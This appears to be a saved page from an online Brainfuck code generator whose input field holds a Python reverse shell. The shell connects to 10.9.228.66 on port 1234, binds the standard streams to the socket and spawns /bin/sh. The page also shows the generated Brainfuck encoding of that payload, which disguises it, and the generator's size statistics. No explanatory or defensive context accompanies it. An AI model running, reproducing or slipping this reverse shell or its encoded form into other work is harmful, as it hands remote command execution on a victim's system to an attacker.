 Brainfuck Interpreter
Create a Brainfuck code that outputs a given text
Requires an interpreter with 8 Bit cells (most common). Original Java program not from me.
Insert text here:
import socket,os,pty
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(("10.9.228.66",1234))
os.dup2(s.fileno(),0)
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2)
pty.spawn("/bin/sh")
Resulting Brainfuck code:
<]>.+.+++.++++.-------.>++++++++++.-[------->+
<]>.++++.+[++>---<]>.--[--->+<]>.--[--->+
<]>-.-----.[->+++++<]>++.----------.--[->+++<]>+.+
[++>---<]>.+[--->+
<]>+.+++.+++.-------.+++++++++.+.+[++>---
<]>.+.+++.+++++.--------.-[-->+++<]>-.---
[->++<]>-.++++.+[++>---<]>.--[--->+<]>.--[--->+
<]>-.-----.[->+++++<]>++.----------.--[->+++<]>+.+
[++>---<]>.+[--->+
<]>+.+++.+++.-------.+++++++++.+.+[++>---
<]>.+.+++.++++++.---------.>++++++++++.-[------->+
<]>+.++++.+++++.-----[++>---<]>.[--->++<]>-.---.
[----->++<]>+.+[--->+<]>+.---------.++[++>---
<]>.------.+++++++++++++.++
[->++<]>.+++++++.+++++.++[->+++++<]>-.-[--->++
<]>-.-----------.--[--->+<]>.+++++++.
Generating table ... done (0.36 seconds).
text length = 190 bytes
code length = 1770 bytes
ratio = 9.32